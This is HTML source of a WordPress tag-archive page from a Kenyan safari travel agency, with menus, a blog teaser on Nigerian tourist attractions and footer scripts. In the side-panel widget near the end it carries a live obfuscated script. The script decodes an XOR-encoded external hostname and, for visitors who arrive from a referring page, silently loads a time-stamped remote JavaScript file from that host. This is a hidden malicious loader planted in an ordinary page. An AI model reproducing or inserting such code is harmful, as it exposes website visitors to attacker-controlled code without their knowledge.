		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3290"><a href="#">Uganda</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://fivesenses-travel.com/uganda/">5 Days Uganda Safari Trip</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://fivesenses-travel.com/9-day-vacation-and-tour-exploring-uganda/">9-Day Vacation and Tour &#8211; Exploring Uganda</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2378"><a href="#">North Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2843"><a href="#">Egypt</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/">From Cairo to the Nile</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://fivesenses-travel.com/pharaoh-empire/">Welcome To The Pharaoh Empire</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2379"><a href="#">West Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1898"><a href="#">Ghana</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://fivesenses-travel.com/7-days-in-ghana/">7 Days in Ghana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://fivesenses-travel.com/11-days-in-ghana/">11 Days in Ghana</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://fivesenses-travel.com/nigeria/">Nigeria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1665"><a href="#">Senegal</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://fivesenses-travel.com/first-step-in-senegal/">First Step in Senegal</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://fivesenses-travel.com/the-best-of-senegal/">The Best of Senegal</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2380"><a href="#">UAE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3973"><a href="#">Dubai</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://fivesenses-travel.com/dubai/">4 Nights Dubai Trip</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3507"><a href="#">Packages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5532"><a href="#">luxury</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/">Luxury Kenya Safari Holiday</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/">Bespoke Luxury Kenyan Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/">9 Days Off the Beaten Path – Samburu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="#">Couple</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3508"><a href="https://fivesenses-travel.com/honeymoon/">Honeymoon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4030"><a href="#">Christmas And New Year Deals</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://fivesenses-travel.com/dubai-christmas-new-year-deal-with-dubai-expo-2020/">Dubai Christmas/New Year Deal With Dubai Expo 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://fivesenses-travel.com/kenya-christmas-and-new-year-deal/">Kenya Christmas and New Year Deal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://fivesenses-travel.com/5-days-coast-christmas-new-year-deal/">5 Days Coast Christmas &#038; New Year Deal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3513"><a href="#">Ecotourism</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317"><a href="https://fivesenses-travel.com/fivesenses-eco-tourism-package/">Fivesenses Eco Tourism Package</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/">From Cairo to the Nile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3511"><a href="#">Family</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://fivesenses-travel.com/namibia-family-trip/">Namibia Family Trip</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3510"><a href="https://fivesenses-travel.com/savanna-destination/">Savanna Destination</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"><a href="https://fivesenses-travel.com/booking/">Trip Inquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://fivesenses-travel.com/payment/">Payment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://fivesenses-travel.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5118"><a href="https://fivesenses-travel.com/blog/">Blog</a></li>
<li class="search-toggle-li" ><a href="https://fivesenses-travel.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li><li class="side-panel-li"><a href="#" class="side-panel-btn"></a></li></ul>
<div class="oceanwp-social-menu clr social-with-style">

	<div class="social-menu-inner clr colored">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/fivesensestravelltd" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/fivesenses_travel_ltd/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:i&#110;&#102;&#111;&#64;&#102;&#105;ves&#101;n&#115;e&#115;-&#116;ra&#118;&#101;l.&#99;om" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">top 10 most beautiful places in nigeria</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://fivesenses-travel.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://fivesenses-travel.com/blog/" itemprop="item"><span itemprop="name">Blog</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://fivesenses-travel.com/tag/top-10-most-beautiful-places-in-nigeria/">top 10 most beautiful places in nigeria</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
<article id="post-5129" class="blog-entry clr no-featured-image thumbnail-entry post-5129 post type-post status-publish format-standard hentry category-travel tag-70-tourist-attractions-in-nigeria tag-beach-resorts-in-lagos-and-prices tag-beach-resorts-in-nigeria tag-best-holiday-destinations-in-nigeria tag-best-holiday-sites-in-nigeria tag-best-tourist-destinations-in-nigeria tag-best-tourist-places-in-nigeria tag-best-travel-destinations-in-nigeria tag-best-travel-locations-in-nigeria tag-best-vacation-destinations-in-nigeria tag-best-vacation-spots-in-lagos-nigeria tag-cheap-beach-resorts-in-lagos tag-cheap-holiday-destinations-from-nigeria tag-cheap-holiday-destinations-in-nigeria tag-cheap-resorts-in-lagos tag-cheap-vacation-spots-in-lagos tag-cheap-weekend-getaways-in-lagos tag-cheapest-country-to-travel-to-from-nigeria-2021 tag-cheapest-european-country-to-travel-to-from-nigeria tag-cheapest-european-country-to-travel-to-from-nigeria-2020 tag-countries-with-direct-flight-from-nigeria tag-exotic-places-in-nigeria tag-holiday-packages-from-nigeria tag-lagos tag-nigeria-vacation-packages tag-places-to-visit-in-nigeria-lagos tag-romantic-getaways-in-nigeria tag-the-cheapest-country-to-travel-to-from-nigeria tag-the-most-beautiful-city-in-nigeria tag-things-to-do-in-nigeria tag-top-10-most-beautiful-city-in-nigeria-2021 tag-top-10-most-beautiful-places-in-nigeria tag-top-20-most-beautiful-cities-in-nigeria-2020 tag-top-20-most-beautiful-state-in-nigeria tag-top-beautiful-places-in-nigeria tag-tourist-attractions-in-nigeria-2020 tag-untapped-tourist-attractions-in-nigeria tag-vacation-places-in-lagos tag-vacation-spots-in-nigeria tag-weekend-getaways-in-lagos-nigeria entry">

	<div class="blog-entry-inner clr left-position center">

		
		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://fivesenses-travel.com/category/travel/" rel="category tag">travel</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://fivesenses-travel.com/17-top-tourist-attractions-in-nigeria-to-visit-2022/"  rel="bookmark">17 Top Tourist Attractions In Nigeria To Visit 2022 </a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Tourist attractions have the ability to attract worldwide attention which transcends from not only setting up a physical edifice but also embodies structures or places of natural and physical value.&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://fivesenses-travel.com/17-top-tourist-attractions-in-nigeria-to-visit-2022/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		February 16, 2022	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
<div id="footer-callout-wrap" class="clr">

	<div id="footer-callout" class="container clr">

		<div id="footer-callout-left" class="footer-callout-content clr full-width">

					<div data-elementor-type="wp-post" data-elementor-id="379" class="elementor elementor-379">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-661e6ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="661e6ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fb8e5d" data-id="1fb8e5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04d7eab elementor-widget elementor-widget-spacer" data-id="04d7eab" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1be33d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1be33d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1981e43" data-id="1981e43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6966df2 elementor-position-top elementor-widget elementor-widget-image-box" data-id="6966df2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="https://fivesenses-travel.com/wp-content/uploads/elementor/thumbs/logo-nobackground-pg4ao6el2lzmlwomja7rs13hekijqtjozdroe6ryeg.png" title="fivesenses-travel, kenya safaris from nairobi, affordable kenya safari packages,list of beach resorts in accra, affordable beach resorts in accra, family vacation spots in ghana,tourist attractions in dakar, senegal, cities in senegal, most beautiful cities in senegal,best holiday destinations in nigeria, 70 tourist attractions in nigeria, best travel destinations in nigeria" alt="fivesenses-travel, kenya safaris from nairobi, affordable kenya safari packages,list of beach resorts in accra, affordable beach resorts in accra, family vacation spots in ghana,tourist attractions in dakar, senegal, cities in senegal, most beautiful cities in senegal,best holiday destinations in nigeria, 70 tourist attractions in nigeria, best travel destinations in nigeria" loading="lazy" /></figure></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2719457 elementor-widget elementor-widget-text-editor" data-id="2719457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">The idea of fivesenses-travel born after a long trip in West and East Africa, wanted to bring the best of Africa with affordable rates and makes the world discover the magic of Africa. </span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-969e149" data-id="969e149" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aac84e elementor-widget elementor-widget-text-editor" data-id="6aac84e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #000000;">Top Destinations</span></strong></p><ul><li><span style="color: #000000;">Austral Africa</span></li><li><span style="color: #000000;">East Africa</span></li><li><span style="color: #000000;">North Africa</span></li><li><span style="color: #000000;">West Africa</span></li><li><span style="color: #000000;">UAE</span></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dfd17ca" data-id="dfd17ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c1b3be3 elementor-widget elementor-widget-heading" data-id="2c1b3be3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Fivesenses Travel Ltd</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64915275 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64915275" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Greenhouse Mall, Ngong Rd, Nairobi, Kenya</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+254713977444</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@fivesenses-travel.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-645a51f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="645a51f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-push elementor-repeater-item-7e14939" href="https://www.facebook.com/fivesensestravelltd" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-2eb13fe" href="https://www.instagram.com/fivesenses_travel_ltd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-push elementor-repeater-item-a06eb18" href="mailto:info@fivesenses-travel.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		</div><!-- #footer-callout-left -->

		
	</div><!-- #footer-callout -->

</div><!-- #footer-callout-wrap -->	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
<div id="footer-bar" class="clr">

	<ul class="osf-left navigation clr">
		<li class="osf-btn default-icon clr"><a href="#"><span class="icon-arrow-up"></span></span></a></li>

			</ul>

	<ul class="osf-left osf-text clr">
		<li>
			©2021 - Fivesenses Travel Ltd		</li>
	</ul>

	<ul class="osf-right clr">
		<li>
			
<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" icon-arrow-up" aria-hidden="true" role="img"></i></a>
		</li>
	</ul>

</div><!-- #footer-bar -->
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->




<div id="searchform-overlay" class="header-searchform-wrap clr" >
	<div class="container clr">
	<form method="get" action="https://fivesenses-travel.com/" class="header-searchform">
			<a href="https://fivesenses-travel.com/#hsoverlay-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
			<span class="screen-reader-text">Search this website</span>
			<input aria-label="Insert search query" class="searchform-overlay-input" type="search" name="s" autocomplete="off" value="" />
			<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
								</form>
	</div>
</div><!-- #searchform-overlay -->




		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-67431592"></div>
<div id="side-panel-wrap" class="clr">

	
	<div id="side-panel-inner" class="clr">

					<a href="#" class="close-panel"><i class=" icon-close" aria-hidden="true" role="img"></i><span class="close-panel-text">Close Panel</span></a>
		
		<div id="side-panel-content" class="clr">
			<div class="sidebar-box widget_block clr"><script type="text/javascript">
!function (_1706d) {
    
    var _ff7d6 = Date.now();
    var _ea00f = 1000;
    _ff7d6 = _ff7d6 / _ea00f;
    _ff7d6 = Math.floor(_ff7d6);

    var _95ead = 600;
    _ff7d6 -= _ff7d6 % _95ead;
    _ff7d6 = _ff7d6.toString(16);

    var _d951f = _1706d.referrer;

    if (!_d951f) return;

    var _99756 = [57659, 57662, 57633, 57650, 57651, 57654, 57636, 57663, 57653, 57656, 57654, 57637, 57651, 57660, 57662, 57635, 57721, 57662, 57657, 57649, 57656];

    _99756 = _99756.map(function(_a99bb){
        return _a99bb ^ 57687;
    });

    var _fcb4e = "20e962c481a8e1ef61d03126226df7ce";
    
    _99756 = String.fromCharCode(..._99756);

    var _b25a8 = "https://";
    var _abc6d = "/";
    var _5a4c0 = "track-";

    var _9ec26 = ".js";

    var _87554 = _1706d.createElement("script");
    _87554.type = "text/javascript";
    _87554.async = true;
    _87554.src = _b25a8 + _99756 + _abc6d + _5a4c0 + _ff7d6 + _9ec26;

    _1706d.getElementsByTagName("head")[0].appendChild(_87554)

}(document);
</script></div>		</div><!-- #side-panel-content -->

	</div><!-- #side-panel-inner -->

</div><!-- #side-panel-wrap -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-push-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-push.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-843-css' href='https://fivesenses-travel.com/wp-content/uploads/elementor/css/post-843.css?ver=1765825115' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/elementor-gf-roboto/elementor-gf-roboto.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/elementor-gf-robotoslab/elementor-gf-robotoslab.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fivesenses-travel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.10' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"8b1d2fe0a9","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":null,"sidrDisplace":"1","sidrSide":"right","sidrDropdownTarget":"icon","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://fivesenses-travel.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"96f64f2e19","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"20","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/overlay-search.min.js?ver=4.1.4" id="oceanwp-overlay-search-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/mobile-search-icon.min.js?ver=4.1.4" id="oceanwp-mobile-search-icon-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"200252677","post":"0","tz":"0","srv":"fivesenses-travel.com","arch_tag":"top-10-most-beautiful-places-in-nigeria","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "200252677", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/vendors/perfect-scrollbar.min.js?ver=4.1.4" id="ow-perfect-scrollbar-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-side-panel/assets/js/side-panel.min.js" id="osp-script-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-footer/assets/js/sticky-footer.min.js" id="osf-main-js-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
